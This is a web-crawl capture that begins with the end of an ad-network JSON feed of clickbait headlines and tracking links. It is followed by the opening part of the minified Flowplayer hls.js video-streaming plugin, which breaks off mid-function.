["Brainberries","14936924","1","Your Guide To The Best Japanese Horror Movies Of All Time","","0","","","","a9FnRU_J7iTBtGPzBmefcXR6Cu39uXm89OhNzKKc4aBhUbG6Yg2qsvNMxUE_LOyJw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiiBmoO4Ov_j8Kt6TxjljE1",{"i":"https://s-img.mgid.com/g/14936924/492x277/-/[base64].webp?v=1768953603-JqM2eZG-RvVkdI8J3gjrLaXNm0H5eZB3036rs6jxRzw","l":"https://clck.mgid.com/ghits/14936924/i/58692011/0/pp/17/1?h=a9FnRU_J7iTBtGPzBmefcXR6Cu39uXm89OhNzKKc4aBhUbG6Yg2qsvNMxUE_LOyJw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiiBmoO4Ov_j8Kt6TxjljE1&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2320ac4a-f65c-11f0-907b-d404e6f97680","crid":"14936924"}],
["Herbeauty","8193515","1","10 Ways To Power Yourself As A Woman","","0","","","","a9FnRU_J7iTBtGPzBmefccEHBNiMir2a09YEmYI_f8BlI6Swxa8NRAnYNOqN4EhVw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhslQypxGGkm6MV84BLRdfu",{"i":"https://s-img.mgid.com/g/8193515/492x277/0x37x838x471/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZWFzZXIvMjAxOS0wMi0xOS8xMDE5MjQvZjAzZmVjNjI3Y2Y1YTQ5Yjc3YTQ4ODQzZjAxODU5M2MuanBlZw.webp?v=1768953603-WK7-lyUhmDgpj6v0i_8DUpTVoZjhZUE9qI0pOeGmJwM","l":"https://clck.mgid.com/ghits/8193515/i/58692011/0/pp/18/1?h=a9FnRU_J7iTBtGPzBmefccEHBNiMir2a09YEmYI_f8BlI6Swxa8NRAnYNOqN4EhVw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhslQypxGGkm6MV84BLRdfu&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"2320ac4b-f65c-11f0-907b-d404e6f97680","crid":"8193515"}],
["Brainberries","21699567","1","The Real Reason These 9 Celebrities Don’t Have Kids","","0","","","","a9FnRU_J7iTBtGPzBmefcQKmrI8EK3ovFPaVLzg8Nd7tvCBHTvTK52A47y7ttE44w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAj73C56P3i1yYsVedxUK2Xm",{"i":"https://s-img.mgid.com/g/21699567/492x277/-/[base64].webp?v=1768953603-sGxpvCpEleBLTcsJ0SfOjzJzG8T6XewTYa_JhJUF35Y","l":"https://clck.mgid.com/ghits/21699567/i/58692011/0/pp/19/1?h=a9FnRU_J7iTBtGPzBmefcQKmrI8EK3ovFPaVLzg8Nd7tvCBHTvTK52A47y7ttE44w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAj73C56P3i1yYsVedxUK2Xm&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac4d-f65c-11f0-907b-d404e6f97680","crid":"21699567"}],
["Brainberries","5097658","1","8 Superfoods For Growing Hair Back And Stimulating Its Growth","","0","","","","a9FnRU_J7iTBtGPzBmefcYGaj8D0DjWcbrBd89Yj3EMtWnW0RHuEgVzOQLAU8Nwgw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi6VSP2CUdUPmaEm468Nkh-",{"i":"https://s-img.mgid.com/g/5097658/492x277/0x105x650x365/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDEvMTAxOTI0LzZkNjRkNGQ2NDhhMWFiMDFlYzk0YWYyZDgzNjBiM2NmLnBuZw.webp?v=1768953603-dKrs3Jlmm4xa2msOVfUby4DJsPs5dXF-bZTm_Haa6Pc","l":"https://clck.mgid.com/ghits/5097658/i/58692011/0/pp/20/1?h=a9FnRU_J7iTBtGPzBmefcYGaj8D0DjWcbrBd89Yj3EMtWnW0RHuEgVzOQLAU8Nwgw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi6VSP2CUdUPmaEm468Nkh-&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"2320ac4f-f65c-11f0-907b-d404e6f97680","crid":"5097658"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","a9FnRU_J7iTBtGPzBmefcTbkpvo3BvRP5gOvAW9ScYPv3-qTPAEZbaWZq7N8FLefw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhVnT9wSjbg4dT0aTVK6cZx",{"i":"https://s-img.mgid.com/g/13786054/492x277/-/[base64].webp?v=1768953603-FB6xXt1IlVAdmoKIjNoP3ullmCznwqGV1fJjjLgn30I","l":"https://clck.mgid.com/ghits/13786054/i/58692011/0/pp/21/1?h=a9FnRU_J7iTBtGPzBmefcTbkpvo3BvRP5gOvAW9ScYPv3-qTPAEZbaWZq7N8FLefw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhVnT9wSjbg4dT0aTVK6cZx&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2320ac51-f65c-11f0-907b-d404e6f97680","crid":"13786054"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","a9FnRU_J7iTBtGPzBmefcf_YnMnK0yk4o-IN4kTTwfQELE8bn1bbkmAdNv-GlnpGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgYeIrQh3hSnt06xSHtHBTG",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1768953603-KPv1UQOvJe2_UKv8wKkYm9QpBuSxmgMfd7xLub9h2Ak","l":"https://clck.mgid.com/ghits/13785880/i/58692011/0/pp/22/1?h=a9FnRU_J7iTBtGPzBmefcf_YnMnK0yk4o-IN4kTTwfQELE8bn1bbkmAdNv-GlnpGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgYeIrQh3hSnt06xSHtHBTG&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"2320ac53-f65c-11f0-907b-d404e6f97680","crid":"13785880"}],
["Herbeauty","13054678","1","11 Traditional Ukrainian Dishes To Try During Your Trip","","0","","","","a9FnRU_J7iTBtGPzBmefcQkBEbE5CK16xSQ4jFllF8tF8m9IP0yHLJItYZFBDzrWw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAg2TohD8vab7U0lQpf36Nmf",{"i":"https://s-img.mgid.com/g/13054678/492x277/-/[base64].webp?v=1768953603-tXEq_gnMlLtCsh4PfS7vLQGKbA1K7NdhBUlX3kT7Vl8","l":"https://clck.mgid.com/ghits/13054678/i/58692011/0/pp/23/1?h=a9FnRU_J7iTBtGPzBmefcQkBEbE5CK16xSQ4jFllF8tF8m9IP0yHLJItYZFBDzrWw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAg2TohD8vab7U0lQpf36Nmf&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":219,"tri":"2320ac55-f65c-11f0-907b-d404e6f97680","crid":"13054678"}],
["Herbeauty","15584630","1","How The Cast Of \"Melrose Place\" Has Changed Over The Decades","","0","","","","a9FnRU_J7iTBtGPzBmefccM6s5ARJkN81OtVg5S4ge3AbUupP5tQ8XANahg0Usp1w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjGHwp5sB_6yiDxS3834Rsd",{"i":"https://s-img.mgid.com/g/15584630/492x277/-/[base64].webp?v=1768953603-OMLrdbsmoB628HRZu_yMgEoQbKtN8czt-3JUKcxNBDY","l":"https://clck.mgid.com/ghits/15584630/i/58692011/0/pp/24/1?h=a9FnRU_J7iTBtGPzBmefccM6s5ARJkN81OtVg5S4ge3AbUupP5tQ8XANahg0Usp1w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjGHwp5sB_6yiDxS3834Rsd&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2320ac58-f65c-11f0-907b-d404e6f97680","crid":"15584630"}],
["Brainberries","8603791","1","17 Astonishingly Beautiful Cave Churches","","0","","","","a9FnRU_J7iTBtGPzBmefccukhWc9SvbeoLBut7zeDPIxsCGExCDynTT_mDU_tSaGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhfunDAFNYNZp82ENPUjhny",{"i":"https://s-img.mgid.com/g/8603791/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2FmZjUwZTQ1ZGU4MTExMDA5YTdhYjRjZDExNzVmZGQyLmpwZWc.webp?v=1768953603-ygnb1YOZKmryLq4HqmjN-DJOx33xhRo_TYEm4suFIKQ","l":"https://clck.mgid.com/ghits/8603791/i/58692011/0/pp/25/1?h=a9FnRU_J7iTBtGPzBmefccukhWc9SvbeoLBut7zeDPIxsCGExCDynTT_mDU_tSaGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhfunDAFNYNZp82ENPUjhny&rid=23206199-f65c-11f0-907b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"2320ac5c-f65c-11f0-907b-d404e6f97680","crid":"8603791"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAsfGkwoM47iR9SC5vljIoPA**","ats":0,"rid":"23206199-f65c-11f0-907b-d404e6f97680","pvid":"f3dab17e-199d-4389-a760-14839c140fe2","iv":17,"brid":32,"muidn":"q0k3QF1-6G0g","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js
body_size: 46031
content:
/*!

   hlsjs engine plugin (light) for Flowplayer HTML5

   Copyright (c) 2015-2017, Flowplayer Drive Oy

   Released under the MIT License:
   http://www.opensource.org/licenses/mit-license.php

   Includes hls.light.js
   Copyright (c) 2017 Dailymotion (http://www.dailymotion.com)
   https://github.com/video-dev/hls.js/blob/master/LICENSE

   Requires Flowplayer HTML5 version 7 or greater
   v1.1.1-42-g4295710

*/
/*@cc_on @*/
/*@
  @if (@_jscript_version > 10)
  @*/
!function(e){function t(a){if(r[a])return r[a].exports;var i=r[a]={exports:{},id:a,loaded:!1};return e[a].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var r={};return t.m=e,t.c=r,t.p="",t(0)}([function(e,t,r){e.exports=r(3)},function(e,t,r){!function(){"use strict";var t=function(e,t){var r,a="hlsjs",i=t.common,n=t.extend,o=t.support,s=o.browser,l=t.version,d=window,u=d.MediaSource||d.WebKitMediaSource,f=d.performance,h=function(e){return e.toLowerCase().indexOf("mpegurl")>-1},c=function(e){var t=e.clip&&e.clip.hlsQualities||e.hlsQualities;return o.inlineVideo&&(t===!0||t&&t.length)},p=function(e){var t=i.findDirect("video",e)[0]||i.find(".fp-player>video",e)[0];t&&(i.find("source",t).forEach(function(e){e.removeAttribute("src")}),t.removeAttribute("src"),t.load(),i.removeNode(t))},v=function(s,l){var d,v,g,m,y,b=t.bean,E="is-seeking",R="is-poster",A=function(e,t,r){if(e.debug&&console.log("recovery."+a,"<-",t),i.removeClass(l,"is-paused"),i.addClass(l,E),r)v.startLoad();else{var n=f.now();!m||n-m>3e3?(m=f.now(),v.recoverMediaError()):(!y||n-y>3e3)&&(y=f.now(),v.swapAudioCodec(),v.recoverMediaError())}g>0&&(g-=1),b.one(d,"seeked."+a,function(){d.paused&&(i.removeClass(l,R),s.poster=!1,d.play()),i.removeClass(l,E)})},T=function(e,t,r){var a={code:e};return e>2&&(a.video=n(s.video,{src:t,url:r||t})),a},S=0,L=-1,_=function(e,t){var r,a=t.levels,i=function(e){return isNaN(Number(e))?e.level:e};if(e&&!(a.length<2)){if("drive"===e){switch(a.length){case 4:r=[1,2,3];break;case 5:r=[1,2,3,4];break;case 6:r=[1,3,4,5];break;case 7:r=[1,3,5,6];break;case 8:r=[1,3,6,7];break;default:if(a.length<3||a[0].height&&a[2].height&&a[0].height===a[2].height)return;r=[1,2]}r.unshift(-1)}else switch(typeof e){case"object":r=e.map(i);break;case"string":r=e.split(/\s*,\s*/).map(Number);break;default:r=a.map(function(e,t){return t}),r.unshift(-1)}r=r.filter(function(e){if(e>-1&&e<a.length){var t=a[e];return!t.videoCodec||t.videoCodec&&u.isTypeSupported("video/mp4;codecs="+t.videoCodec)}return e===-1}),s.video.qualities=r.map(function(t,r){var n=a[t],o="object"==typeof e?e.filter(function(e){return i(e)===t})[0]:t,s="Level "+(r+1);return t<0?s=o.label||"Auto":o.label?s=o.label:(n.width&&n.height&&(s=Math.min(n.width,n.height)+"p"),"drive"!==e&&n.bitrate&&(s+=" ("+Math.round(n.bitrate/1e3)+"k)")),{value:t,label:s}}),L>-1||r.indexOf(-1)<0?(v.loadLevel=r.indexOf(L)<0?r[0]:L,v.config.startLevel=v.loadLevel,s.video.quality=v.loadLevel):s.video.quality=-1,L=s.video.quality}},w={engineName:a,pick:function(e){var t=e.filter(function(e){return h(e.type)})[0];return"string"==typeof t.src&&(t.src=i.createAbsoluteUrl(t.src)),t},load:function(t){var u=s.conf,f={ended:"finish",loadeddata:"ready",pause:"pause",play:"resume",progress:"buffer",ratechange:"speed",seeked:"seek",timeupdate:"progress",volumechange:"volume",error:"error"},h=e.Events,R=!!t.autoplay||!!u.autoplay||!!u.splash,w=t.hlsQualities||u.hlsQualities,D=n(r,u.hlsjs,t.hlsjs),O=n({},D);if(t.hlsQualities===!1&&(w=!1),v?(v.destroy(),(s.video.src&&t.src!==s.video.src||t.index)&&i.attr(d,"autoplay","autoplay")):(p(l),d=i.createElement("video",{class:"fp-engine "+a+"-engine",autoplay:!!R&&"autoplay",volume:s.volumeLevel}),o.mutedAutoplay&&!u.splash&&R&&(d.muted=!0),Object.keys(f).forEach(function(e){var t,r=f[e],i=e+"."+a;b.on(d,i,function(e){u.debug&&r.indexOf("progress")<0&&console.log(i,"->",r,e.originalEvent);var a,o,l=d.currentTime,f=d.seekable,h=s.video,c=s.dvr?h.seekOffset:s.live?v.liveSyncPosition:0,p=d.buffered,g=[],m=h.src;switch(r){case"ready":t=n(h,{duration:d.duration,seekable:f.length&&f.end(null),width:d.videoWidth,height:d.videoHeight,url:m});break;case"resume":D.bufferWhilePaused||v.startLoad(l),l<c&&(d.currentTime=c);break;case"seek":!D.bufferWhilePaused&&d.paused&&v.stopLoad(),t=l;break;case"pause":D.bufferWhilePaused||v.stopLoad();break;case"progress":t=l;break;case"speed":t=d.playbackRate;break;case"volume":t=d.volume;break;case"buffer":for(a=0;a<p.length;a+=1)g.push(p.end(a));t=g.filter(function(e){return e>=l}).sort()[0],h.buffer=t;break;case"finish":D.bufferWhilePaused&&v.autoLevelEnabled&&(h.loop||u.playlist.length<2||u.advance===!1)&&(v.nextLoadLevel=S);break;case"error":if(o=d.error&&d.error.code,D.recoverMediaError&&(3===o||!o)||D.recoverNetworkError&&2===o||D.recover&&(2===o||3===o))return e.preventDefault(),void A(u,r,2===o);t=T(o,m)}s.trigger(r,[s,t])})}),s.on("error."+a,function(){v&&s.engine.unload()}).on("beforeseek."+a,function(e,t,r){void 0===r?e.preventDefault():!D.bufferWhilePaused&&t.paused&&v.startLoad(r)}),s.on("quality."+a,function(e,t,r){D.smoothSwitching?v.nextLevel=r:v.currentLevel=r,L=r}),i.prepend(i.find(".fp-player",l)[0],d)),s.video=t,S=0,Object.keys(D).forEach(function(t){e.DefaultConfig.hasOwnProperty(t)||delete O[t];var r=D[t];switch(t){case"adaptOnStartOnly":r&&(O.startLevel=-1);break;case"autoLevelCapping":r===!1&&(r=-1),O[t]=r;break;case"startLevel":switch(r){case"auto":r=-1;break;case"firstLevel":r=void 0}O[t]=r;break;case"recover":D.recoverMediaError=!1,D.recoverNetworkError=!1,g=r;break;case"strict":r&&(D.recoverMediaError=!1,D.recoverNetworkError=!1,g=0)}}),v=new e(O),s.engine[a]=v,m=null,y=null,Object.keys(h).forEach(function(t){var r=h[t],a=D.listeners,o=a&&a.indexOf(r)>-1;v.on(r,function(r,a){var d,f={},h=s.conf.errors,p=e.ErrorTypes,m=e.ErrorDetails,y=s.video,b=y.src;switch(t){case"MANIFEST_PARSED":c(u)&&!s.pluginQualitySelectorEnabled&&_(w,a);break;case"MANIFEST_LOADED":!a.audioTracks||!a.audioTracks.length||v.audioTracks&&v.audioTracks.length||(h.push("Alternate audio tracks not supported by light plugin build."),f=T(h.length-1,s.video.src),s.trigger("error",[s,f]),h.slice(0,h.length-1));break;case"MEDIA_ATTACHED":v.loadSource(b);break;case"FRAG_LOADED":D.bufferWhilePaused&&!s.live&&v.autoLevelEnabled&&v.nextLoadLevel>S&&(S=v.nextLoadLevel);break;case"LEVEL_UPDATED":s.live&&(n(y,{seekOffset:a.details.fragments[0].start+v.config.nudgeOffset,duration:v.liveSyncPosition}),s.dvr&&s.playing&&s.trigger("dvrwindow",[s,{start:y.seekOffset,end:v.liveSyncPosition}]));break;case"BUFFER_APPENDED":i.removeClass(l,E);break;case"ERROR":if(a.fatal||D.strict){switch(a.type){case p.NETWORK_ERROR:D.recoverNetworkError||g?A(u,a.type,!0):a.frag&&a.frag.url?(f.url=a.frag.url,d=2):d=4;break;case p.MEDIA_ERROR:D.recoverMediaError||g?A(u,a.type):d=3;break;default:d=5}void 0!==d&&(f=T(d,b,a.url),s.trigger("error",[s,f]))}else a.details!==m.FRAG_LOOP_LOADING_ERROR&&a.details!==m.BUFFER_STALLED_ERROR||i.addClass(l,E)}o&&s.trigger(r,[s,a])})}),D.adaptOnStartOnly&&b.one(d,"timeupdate."+a,function(){v.loadLevel=v.loadLevel}),v.attachMedia(d),R&&d.paused){var k=d.play();void 0!==k&&k.catch(function(){o.mutedAutoplay||(s.unload(),s.message("Please click the play button",3e3))})}},resume:function(){d.play()},pause:function(){d.pause()},seek:function(e){d&&(d.currentTime=e)},volume:function(e){d&&(d.volume=e)},speed:function(e){d.playbackRate=e,s.trigger("speed",[s,e])},unload:function(){if(v){var e="."+a;v.destroy(),v=0,s.off(e),b.off(l,e),b.off(d,e),i.removeNode(d),d=0}}};return w};e.isSupported()&&(parseInt(l.split(".")[0])>6||/adhoc|dev/.test(l))&&(v.engineName=a,v[a+"ClientVersion"]=e.version,v.canPlay=function(e,t){return t[a]!==!1&&t.clip[a]!==!1&&(r=n({bufferWhilePaused:!0,smoothSwitching:!0,recoverMediaError:!0},t[a],t.clip[a]),h(e)&&(!(s.safari&&o.dataload)||r.safari))},!o.mutedAutoplay||"7.1.1"!==l&&"7.1.0"!==l||t(function(e,t){var r=e.conf;r.splash||r.autoplay||(e.splash=!0,r.splash="string"!=typeof r.poster||r.poster,r.poster=void 0,r.autoplay=!0,p(t))}),t.engines.unshift(v))};"object"==typeof e&&e.exports?e.exports=t.bind(void 0,r(2)):window.Hls&&window.flowplayer&&t(window.Hls,window.flowplayer)}()},function(e,t,r){!function(t,r){e.exports=r()}(this,function(){return function(e){function t(a){if(r[a])return r[a].exports;var i=r[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,a){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/dist/",t(t.s=8)}([function(e,t,r){"use strict";function a(){}function i(e,t){return t="["+e+"] > "+t}function n(e){var t=self.console[e];return t?function(){for(var r=arguments.length,a=Array(r),n=0;n<r;n++)a[n]=arguments[n];a[0]&&(a[0]=i(e,a[0])),t.apply(self.console,a)}:a}function o(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];r.forEach(function(t){d[t]=e[t]?e[t].bind(e):n(t)})}r.d(t,"a",function(){return u}),r.d(t,"b",function(){return f});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l={trace:a,debug:a,log:a,warn:a,info:a,error:a},d=l,u=function(e){if(e===!0||"object"===("undefined"==typeof e?"undefined":s(e))){o(e,"debug","log","info","warn","error");try{d.log()}catch(e){d=l}}else d=l},f=d},function(e,t,r){"use strict";t.a={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCH:"hlsLevelSwitch",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},function(e,t,r){"use strict";r.d(t,"b",function(){return a}),r.d(t,"a",function(){return i});var a={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},i={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(e,t){},function(e,t,r){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=function(){function e(){a(this,e)}return e.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.getID3Data=function(t,r){for(var a=r,i=0;e.isHeader(t,r);){i+=10;var n=e._readSize(t,r+6);i+=n,e.isFooter(t,r+10)&&(i+=10),r+=i}if(i>0)return t.subarray(a,a+i)},e._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]},e.getTimeStamp=function(t){for(var r=e.getID3Frames(t),a=0;a<r.length;a++){var i=r[a];if(e.isTimeStampFrame(i))return e._readTimeStamp(i)}},e.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},e._getFrameData=function(t){var 